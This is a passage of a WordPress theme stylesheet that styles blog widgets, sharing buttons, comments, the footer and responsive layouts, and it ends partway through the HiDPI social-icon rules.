.widget_twitter ul.tweets li {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
	font-weight:normal !important;
	word-wrap: break-word;
	font-style:italic;
}
.widget_twitter ul.tweets li a {
	font-weight:normal !important;
}
.widget_twitter ul.tweets li a.timesince {
	font-style:normal !important;
	font-size:13px;
	font-size:0.8125rem;
}
.widget_twitter ul.tweets li:first-child {
	padding:0 0 10px;
}
.widget_twitter .twitter-follow-button {
	padding-top:15px;
}
.footerwidgets .widget_twitter h3.widget-title a:hover,
.footerwidgets .widget_twitter ul.tweets li a.timesince:hover {
	color:#fff;
}
/* --- Jetpack Blog Subscription --- */
#comments p.comment-subscription-form {
	font-size:13px;
	font-size:0.8125rem;
}
.jetpack_subscription_widget {
	clear:both;
	overflow:hidden;
}
.jetpack_subscription_widget p {
	margin:0;
	line-height:1.45;
}
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field {
	width:90% !important;
	display: block;
	float:left;
	margin: 8px 8px 0 0;
	padding: 8px 10px !important;
	background:#fff;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#757575;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	margin: 10px 0 0 0 !important;
	padding: 9px 16px !important;
	border:none;
	font-family: 'Open Sans', sans-serif;
	color: #fff;
	font-size:12px;
	font-size:0.75rem;
	cursor:pointer;
	-moz-border-radius: 50px;
		  border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Jetpack Sharing --- */
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:13px !important;
	font-size:0.8125rem !important;
	font-weight:normal !important;
	font-style:italic;
	color:#777;
}
div.sharedaddy div.sd-block {
	border-top: 1px solid #dcdcdc !important;
	padding: 20px 20px 15px 20px !important;
}
div.sharedaddy .sd-content li.share-facebook iframe {
	width:110px !important;
}
/* --- Jetpack Infinite Scroll --- */
.content-wrap #infinite-handle span {
	margin:10px;
	padding: 20px;
	height: 18px;
	display:block;
	background: #f7f7f7;
	border: none;
	border-radius: 0;
	font-size: 14px;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight: bold;
	color: #ABB0B3;
	-webkit-transition:.2s background ease;
	-moz-transition:.2s background ease;
	-o-transition:.2s background ease;
	-ms-transition:.2s background ease;
	transition:.2s background ease;
}
.content-wrap #infinite-handle span:hover {
	background: #fff;
}
.content-wrap #infinite-handle span:before {
	display:none;
}
.content-wrap .infinite-loader {
	display: block;
	height: 18px;
	margin:10px;
	padding: 20px;
	text-indent: -9999px;
	background:#fff;
}
.content-wrap .infinite-loader .spinner {
	left:50% !important;
}
.infinite-scroll #nav-below {
	display:none;
}
/* --- Contact Form 7 --- */
.wpcf7-response-output {
	text-transform:none;
}
/* --- Better WordPress Recent Comments --- */
.bwp-rc-widget li.sidebar-comment {
	margin: 0;
	padding:10px 0;
	float:none !important;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	overflow:hidden;
	font-style:italic;
}
.bwp-rc-widget li.sidebar-comment:first-child {
	padding:0 0 10px;
}
.bwp-rc-widget li.sidebar-comment:last-child {
	padding:10px 0 0;
	border-bottom: none;
}
.bwp-rc-widget li.sidebar-comment a {
	font-style:italic;
	font-weight:normal !important;
}
.bwp-rc-widget li.sidebar-comment .comment-content {
	padding:0 0 0 8px;
	overflow:hidden;
}
.bwp-rc-widget .avatar {
	margin:0;
	float:left;
	display:block;
	-moz-border-radius: 50px;
		  border-radius: 50px;
}

/*-----------------------------------------------------------------------------------*/
/*	Responsiveness
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 480 pixels (smartphone landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 480px) {
[role="banner"] {
	width:75%;
	left:12.5%;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 87.5%;
}
.js .active-nav .off-canvas-nav,
.active-nav [role="main"],
.active-nav .mask-left {
	left: 87.5%;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 12.5%;
	width: 87.5%;
}
.js .active-sidebar [role="banner"],
.js .active-sidebar .off-canvas-nav,
.active-sidebar [role="main"],
.active-sidebar .mask-right {
	right: 87.5%;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 12.5%;
}
/* Custom Logo */
.site-title a.logo {
	max-width:180px;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:82px;
	margin:0 1% 5px 0;
	float:left;
}
#footer-sidebar-2 .flickr_badge_wrapper a:nth-of-type(4n+4) {
	margin:0 0 5px 0;
}
#footer-sidebar-2 .flickr_badge_wrapper a img {
	margin:0;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	width:auto;
	height:auto;
	padding:6px 10px;
	float:none;
}
}

/* Minimum width of 768 pixels (tablet portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 768px) {
/* Headlines */
h1 {
	font-size:24px;
	font-size:1.5rem;
}
h2 {
	font-size:22px;
	font-size:1.375rem;
}
h3 {
	font-size:20px;
	ont-size:1.25rem;
}
h4 {
	font-size:18px;
	font-size:1.125rem;
}
h5 {
	font-size:16px;
	font-size:1rem;
}
h6 {
	font-size:14px;
	font-size:0.875rem;
}
/* Images and Video */
.entry-content a.post-thumb-small {
	max-width:280px;
	margin:9px 20px 0 0;
}
/* Basic Structure */
[role="banner"] {
	width:84.3749%;
	left:7.81255%;
}
.post, 
.content-wrap .page,
.type-attachment {
	margin: 20px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 30px 30px;
}
.entry-meta,
.single-post .author-info {
	padding: 30px;
}
#comments {
	margin:20px;
	padding:0 30px;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 43.22916666666667%; /* 332px */
}
.active-nav [role="main"],
.active-nav .mask-left,
.js .active-nav .off-canvas-nav {
	left: 43.22916666666667%;  /* 332px */
}
.js .active-nav [role="banner"] {
	left: 51.04171666666667%; /* 332px + 60px */
	width: 84.3749%;
}
.active-nav .mask-left {
	-webkit-transition: .2s opacity ease-out, .2s left ease-out;
	-moz-transition: .2s opacity ease-out, .2s left ease-out;
	-o-transition: .2s opacity ease-out, .2s left ease-out;
	-ms-transition: .2s opacity ease-out, .2s left ease-out;
	transition: .2s opacity ease-out, .2s left ease-out;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 50.52083333333333%;
	width: 49.47916666666667%; /* 380px */
}
.active-sidebar [role="main"],
.active-sidebar .mask-right,
.js .active-sidebar .off-canvas-nav {
	right:49.47916666666667%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-41.66666666666667%; /* 320px */
	width: 84.3749%;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-sidebar .mask-right {
	-webkit-transition: .2s opacity ease-out, .2s right ease-out;
	-moz-transition: .2s opacity ease-out, .2s right ease-out;
	-o-transition: .2s opacity ease-out, .2s right ease-out;
	-ms-transition: .2s opacity ease-out, .2s right ease-out;
	transition: .2s opacity ease-out, .2s right ease-out;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 7.81255%;  /* 60px */
}
/* Header */
.site-title h1.title {
	padding:17px 0 0 0 !important;
	font-size:24px !important;
	font-size:1.5rem !important;
}
.admin-bar .site-title h1.title {
	padding:45px 0 0 0 !important;
}
/* Custom Logo */
.site-title a.logo {
	max-width:200px;
}
/* Typography */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
	font-size:24px;
	font-size:1.5rem;
}
.entry-content p,
.entry-summary p {
	margin: 0 0 30px;
	font-size:17px;
	font-size:1.0625rem;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
}
.entry-meta,
.wp-pagenavi span.pages,
#content .wpcf7-form p,
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this,
#comment-nav {
	font-size:14px;
	font-size:0.875rem;
}
.entry-content a.more-link {
	font-size:16px;
	font-size:1rem;
}
pre {
	margin-bottom: 30px;
	padding: 20px;
}
/* Share Btns */
.page .entry-meta {
	height:auto;
	padding:30px;
}
.entry-meta .share-btn {
	bottom:38.5%;
	right:30px;
	font-size:14px;
	font-size:0.875rem;
}
.entry-meta .share-links-wrap {
	width:120px;
	bottom:77px;
	right:30px;
}
/* Share Buttons on Single Posts and Pages */
.single-post .entry-meta ul {
	width:100%;
}
.single-post .entry-meta .share-btn,
.single-post .entry-meta .share-links-wrap::after,
.page .entry-meta .share-btn,
.page .entry-meta .share-links-wrap::after  {
	display:none;
}
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this {
	display:block;
	margin:2px 20px 0 0;
	font-weight:normal;
	font-style:italic;
	float:left;
}
.single-post .entry-meta .share-links-wrap,
.page .entry-meta .share-links-wrap {
	display:block !important;
	position:relative;
	width:100%;
	bottom:0;
	right:0;
	padding: 30px 0;
	background: none;
	-moz-border-radius: 0;
	border-radius:0;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}
.page .entry-meta .share-links-wrap {
	padding: 0 0 22px !important;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:40px;
}
.featured-post {
	padding:6px 15px;
	font-size:12px;
	font-size:0.75rem;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:30px 0 27px;
}
.format-status .entry-content {
	padding: 30px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:30px;
}
.format-link .entry-content a.link {
	padding: 30px 90px 30px 30px;
	background:#69A6CC url(images/link-arrow-big.png) 101% 50% no-repeat;
	font-size:28px;
	font-size:1.75rem;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) 101% 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:30px !important;
	font-size:28px;
	font-size:1.75rem;
}
.format-quote .entry-content blockquote cite {
	padding-left:30px;
	padding-right:30px;
}
.format-quote .entry-content p:last-child {
	padding:0 30px 30px;
}
.gallery {
	padding: 0 0 30px;
}
.format-gallery .entry-header {
	padding: 40px 10%;
}
.format-gallery .entry-content {
	padding: 0 10%;
}
.gallery-item {
	margin-bottom:5px;
}
.format-gallery .gallery-caption {
	display:block;
}
.format-audio .entry-header {
	padding: 30px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 30px;
}
.format-image .entry-content p:last-child {
	padding:0 30px 30px;
}
.format-image .entry-content p.wp-caption-text {
	padding:20px 30px 30px;
}
.format-status .entry-content p {
	font-size:20px;
	font-size:1.25rem;
	line-height:1.6;
}
/* Comments */
#comments h3.comments-title {
	padding-top:30px;
}
#comments h3.comments-title span a {
	display:inline-block;
}
#comments #respond h3#reply-title {
	padding: 30px 0 0;
}
#comments .comment-content ul li.comment-time {
	display:inline;
}
#comments .comment-content p {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
.commentlist .children {
	margin-left: 52px;
}
.commentlist .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children {
	margin-left: 0;
}
#comments .children .comment-avatar img.avatar {
	width:32px;
	height:32px;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email{
	float:left;
	width:31.3%;
	margin-right:2%;
} 
#commentform p.comment-form-url {
	float:left;
	width:31.3%;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:6px 0 10px;
	font-size:14px;
	font-size:0.875rem;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 30px;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:20px;
	padding:30px;
	font-size:14px;
	font-size:0.875rem;
}
.previous-image,
.next-image {
	margin:30px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
}
.wp-pagenavi span.pages {
	display:inline;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:20px;
	padding: 30px;
}
/* Page Templates */
.page .entry-header h1.entry-title {
	font-size:28px;
font-size:1.75rem;
}
/* Widgets */
.sidebar-left .widget:first-of-type {
	margin-top:60px;
}
.widget {
	padding: 0 30px 60px;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 30px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 30px !important;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:124px;
	margin:0 1% 5px 0;
	float:left;
}
/* Footer Widgets */
.footerwidgets {
	padding:30px 0 0 0;
}
.footerwidgets .widget:last-child {
	padding-bottom: 60px !important;
}
.footerwidgets #footer-sidebar-3 .widget:last-child,
.footerwidgets #footer-sidebar-4 .widget:last-child {
padding-bottom: 20px !important;
}
.footerwidgets .textwidget,
.footerwidgets .widget_tatami_about {
	font-size:17px;
	font-size:1.0625rem;
}
.footerwidgets #footer-sidebar-3,
.footerwidgets #footer-sidebar-4 {
	width:50%;
	float:left;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 15px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 15px;
}
/* Footer */
.site-footer {
	margin: 20px;
}
.site-info {
	padding: 40px 30px;
}
.footer-nav {
	padding:0 0 6px;
}
.footer-nav .menu-item {
	display:inline;
	padding:0 2px 0 0;
}
.footer-nav .menu-item:after {
	content: " \00b7 \0020";
}
.footer-nav .menu-item:last-child::after {
	content: "";
}
.site-info ul.credit {
	padding:0 30px 40px;
	text-align:center;
}
.site-info ul.credit li {
	padding:0;
	display:inline;
}
.site-info ul.credit li:after {
	content: " \00b7 \0020";
}
.site-info ul.credit li:last-child::after {
	content: "";
}
/* ------- Shortcodes ------- */
.two-columns-one {
	width:48%;
}
.three-columns-one {
	width:30.66666666666667%;
}
.three-columns-two {
	width:64%;
}
.four-columns-one {
	width: 22%;
}
.four-columns-two {
	width:44%;
}
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one,
.four-columns-two {
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	padding: 20px;
	font-size:16px;
	font-size:1rem;
}
.divider {
	margin-bottom: 30px;
	padding-top: 30px;
}
/* --- Plugins --- */
#comments p.comment-subscription-form {
	font-size:14px;
	font-size:0.875rem;
}
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:14px !important;
	font-size:0.875rem !important;
}
div.sharedaddy div.sd-block {
	padding-left: 30px !important;
	padding-right: 30px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:20px;
	padding: 30px;
}
}

/* Minimum width of 1024 pixels (tablet landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1024px) {

/* Basic Structure */
[role="banner"] {
	width:88.28125%;
	left:5.859375%;
}
.container [role="navigation"],
.js .container [role="navigation"] {
	position:relative;
	height:auto;
	left:0;
	margin-left:1.953125%; /* 20px */
	margin-top:80px;
	margin-bottom:20px;
	width:25.390625%; /* 260px */
}
.no-js .container [role="navigation"] {
	float:left;
	display:inline;
}
[role="main"],
.js [role="main"] {
	width:72.65625%; /* 744px, incl. the 20px right and left margins */
	margin-top:60px;
}
.no-js [role="complementary"] {
	width:68.75%; /* 704px */
	margin:0 20px 20px 20px;
	float:right;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width:25.390625%; /* 260px */
}
.active-nav [role="main"] {
	position:relative;
	overflow:hidden;
	left: 0;
	margin-top: 0;
	margin-left: 0;
	padding-bottom:60px;
}
.js .active-nav .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
}
.active-nav .mask-left {
	display:none;
}
.js .active-nav [role="banner"] {
	left:5.859375%;
	width:88.28125%;
	position: absolute;
	top: 0;
}
/* Active Right Sidebar */
.active-sidebar .container [role="navigation"] {
	left:-37.109375%; /* 380px */
	position:fixed;
}
.active-sidebar [role="main"] {
	margin-top:0;
	right:37.109375%; /* 380px */
}
.active-sidebar [role="complementary"] {
	margin-left: 62.890625%;
	width: 37.109375%; /* 380px */
}
.js .active-sidebar .off-canvas-nav {
	left:-37.109375%; /* 380px */
	-webkit-transition: .2s left ease-out;
	-moz-transition: .2s left ease-out;
	-o-transition: .2s left ease-out;
	-ms-transition: .2s left ease-out;
	transition: .2s left ease-out;
}
.active-sidebar .mask-right {
	right:37.109375%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-31.25%; /* 320px */
	width: 88.28125%;
}
/* Off Canvas Navigation */
.js .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left:0;
	z-index:3;
}
.js .admin-bar .off-canvas-nav {
	top: 28px;
}
.sidebar-item {
	width: 5.859375%;
}
.off-canvas-nav .menu-item {
	display:none;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	width:100%;
	left:0;
	height:60px;
	background: #69A6CC;
}
/* Widgets */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:118px;
}
}

/* Minimum width of 1260 pixels (13' and 15' screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {
/* Basic Structure */
.container,
.site-title {
	max-width:1440px;
	margin-left:auto;
	margin-right:auto;
}
.container {
	padding-bottom:30px;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 0 0 30px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 40px 40px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 40px 40px;
}
.entry-meta,
.single-post .author-info {
	padding: 40px;
}
.mask-left,
.mask-right {
	display:none !important;
}
#comments {
	margin:0 0 30px;
	padding:0 40px;
}
/* Off Canvas */
[role="banner"] {
	position: relative !important;
	width: 100% !important;
	left:0 !important;
	background:#fff;
}
.container [role="navigation"] {	
	margin-left: 2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right: 2.083333333333333% !important;
	margin-top:0 !important;
	margin-bottom:0 !important;
	width:18.05555555555556% !important; /* 260px on 1440px screen */
	float:left;
}
[role="main"] {
	position: relative;
	width: 52.77777777777778% !important; /* 760px on 1440px screen */
	margin-top:0 !important;
	margin-left: 0 !important;
	float: left !important;
}
[role="complementary"] {
	position:relative !important;
	/*height:auto !important;*/
	height:auto;
	width: 20.83333333333333% !important; /* 300px on 1440px screen */
	margin-left:2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right:0 !important;
}
.no-js [role="complementary"] {
	display:inline-block;
	float:left;
}
.off-canvas-nav {
	display: none;
}
/* Site Header */
#site-header {
	display:block;
	background:#fff;
	overflow:hidden;
	margin-bottom:30px;
	padding:60px 0;
}
.site-title {
	width:100%;
	float:none;
	text-align:center;
}
.site-title h1.title {
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:0 !important;
	font-size: 48px !important;
	font-size: 3rem !important;
	color:#151515;
}
.admin-bar .site-title h1.title {
	padding:0 !important;
}
.site-title h1.title a {
	color:#151515;
}
.site-title h2.description {
	display:block;
}
/* Custom Logo */
.site-title a.logo {
	max-width:100%;
	margin-bottom:20px;
}
/* Share Btns */
.entry-meta .share-btn {
	bottom:40.41666666666667%;
	right:40px;
}
.entry-meta .share-links-wrap {
	bottom:86px;
	right:40px;
}
.single-post .entry-meta .share-links-wrap {
	padding: 40px 0;
}
.page .entry-meta {
	padding:40px;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:40px 0 37px;
}
.format-status .entry-content {
	padding: 40px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:40px;
}
.format-link .entry-content a.link {
	padding: 40px 90px 40px 40px;
	background:#69A6CC url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:40px !important;
}
.format-quote .entry-content blockquote cite {
	padding-left:40px;
	padding-right:40px;
}
.format-quote .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-audio .entry-header {
	padding: 40px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 40px;
}
.format-image .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-image .entry-content p.wp-caption-text {
	padding:30px 40px 40px;
}
/* Comments */
#comments h3.comments-title {
	padding-top:40px;
}
#comments #respond h3#reply-title {
	padding: 40px 0 0;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 40px;
}
#comments .comment-content p,
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:15px;
	font-size:0.9375rem;
}
.commentlist .children .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children .children {
	margin-left: 0;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:0 0 30px;
	padding:40px;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:0 0 30px;
	padding: 40px;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	height:auto;
}
.template-left-sidebar [role="main"] {
	width: 75.69444444444444% !important;  /* 1090px on 1440px screen */
}
.template-left-sidebar .footerwidgets,
#comments h3#comments-title,
#comments ol.commentlist,
#comments #respond {
	max-width: 680px;
	margin:0 auto;
}
.template-left-sidebar .site-info {
	max-width: 600px;
	margin:0 auto;
}
.small-content .entry-header,
.small-content .entry-content,
.small-content .entry-meta .share-links-wrap {
	max-width: 680px;
	margin: 0 auto;
}
.small-content .page .entry-header h1.entry-title {
	padding-left:0;
	padding-right:0;
	width:100%;
}
/* Widgets */
.widget {
	padding: 0 40px 60px;
}
.sidebar-left .widget,
.sidebar-right .widget {
	padding: 0 30px 60px;
}
/* Footer Widgets */
.footerwidgets {
	padding:40px 0 0 0;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 20px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 20px;
}
/* Footer */
.site-footer {
	margin: 0;
}
.site-info {
	padding: 40px;
}
.site-info ul.credit {
	padding:6px 40px 40px;
	text-align:center;
}
/* Shortcodes */
.four-columns-three {
	width:66%;
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
/* Plugins */
div.sharedaddy div.sd-block {
	padding-left: 40px !important;
	padding-right: 40px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:0 0 30px;
	padding: 40px;
}
}

/* Minimum width of 1752 pixels (bigger desktop screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1752px) {
	/* Basic Structure */
	.container,
	.site-title {
		max-width:1632px;
		margin-left:auto;
		margin-right:auto;
	}
	.container [role="navigation"] {	
		margin-left:30px !important;
		margin-right: 30px !important;
		width:312px !important;
	}
	[role="main"] {
		width: 840px !important;
	}
	[role="complementary"] {	
		width: 360px !important;
		margin-left:30px !important;
	}
	.template-left-sidebar [role="main"] {
		width: 1230px !important;
	}
}

/*-----------------------------------------------------------------------------------*/
/*	HiDPI (=Retina) Displays
/*-----------------------------------------------------------------------------------*/
@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
	.js .menu-button {background:#69A6CC url(images/x2/menu-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	.js .sidebar-button {background:#69A6CC url(images/x2/sidebar-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	input#searchsubmit {background: url(images/x2/search.png) 50% 10px no-repeat; -webkit-background-size: 17px 17px;}
	.entry-meta .share-btn {background: url(images/x2/share-icon.png) 0 2px no-repeat; -webkit-background-size: 19px 19px;}
	.entry-meta .share-links-wrap::after { background: url(images/x2/arrow-share.png) 0 0 no-repeat; -webkit-background-size: 21px 13px;}
	.site-footer a.top {background: url(images/x2/top.png) 50% 0 no-repeat;text-indent:-9999px; -webkit-background-size: 30px 18px;}
	.site-footer a.top:hover {background: url(images/x2/top.png) 50% 1px no-repeat; -webkit-background-size: 30px 15px;}
	ul.sociallinks li a.twitter {background:#bbb url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook {background:#bbb url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus {background:#bbb url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet {background:#bbb url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr {background:#bbb url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram {background:#bbb url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa {background:#bbb url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx {background:#bbb url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube {background:#bbb url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo {background:#bbb url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble {background:#bbb url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound {background:#bbb url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest {background:#bbb url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance {background:#bbb url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart {background:#bbb url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo {background:#bbb url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare {background:#bbb url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm {background:#bbb url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark {background:#bbb url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud {background:#bbb url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare {background:#bbb url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github {background:#bbb url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin {background:#bbb url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing {background:#bbb url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress {background:#bbb url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr {background:#bbb url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss {background:#bbb url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments {background:#bbb url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
